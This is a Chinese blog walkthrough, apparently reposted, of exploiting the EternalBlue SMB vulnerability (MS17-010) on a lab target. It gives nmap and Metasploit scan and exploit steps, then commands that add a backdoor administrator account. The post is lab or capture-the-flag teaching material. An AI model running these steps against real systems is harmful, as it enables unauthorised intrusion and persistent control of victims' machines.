Eternal Blue永恒之蓝漏洞利用--洪水猛兽

Posted 洪水猛兽zmm

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Eternal Blue永恒之蓝漏洞利用--洪水猛兽相关的知识,希望对你有一定的参考价值。

Eternal Blue永恒之蓝漏洞利用

0x01 漏洞介绍

什么是永恒之蓝漏洞:恶意代码利用Windows系统的SMB漏洞可以获取系统最高权限。师傅们扫描开放445(文件及打印机共享)端口的Windows服务器,对该漏洞进行利用后无需用户任何操作,只要开机上网,即可向目标靶机植入远程控制木马,恶意插件等。哎呀其实就是那个不要脸的勒索病毒原型。

0x02 端口扫描

使用nmap对靶机进行端口扫描探测445端口是否开启:nmap -sS 靶机IP

0x03 漏洞扫描

思路一:nmap脚本定点扫描:nmap --script=smb-vuln-ms17-010 靶机IP

思路二:msf脚本定点扫描:1.use auxiliary/scanner/smb/smb_ms17_010;

2.set RHOST 靶机IP;

3. set THREADS 10(整快点);

4.exploit;

注:关了你那个防火墙

扫出来有漏洞就是这样的:

0x04 漏洞攻击



使用msf中现成的exp攻击即可:

1.use exploit/windows/smb/ms17_010_psexec;

2.show options;

3.set RHOSTS 靶机IP;

4.exoloit冲;

注:别忘把网络整明白儿的

成功之后是这样的:



0x05 提权

使用在内存中混淆的shell ,meterpreter进行新建用户并提权操作:

1.shell;

2.whoami;



3.net user zmy zmy /add;

4.net localgroup Administrators zmy /add;

成功穿上小马甲,提权成功可使用新建的用户进行后续操作了:

后续?后续就没了自己慢慢悟吧,拿key闪人:)

以上是关于Eternal Blue永恒之蓝漏洞利用--洪水猛兽的主要内容,如果未能解决你的问题,请参考以下文章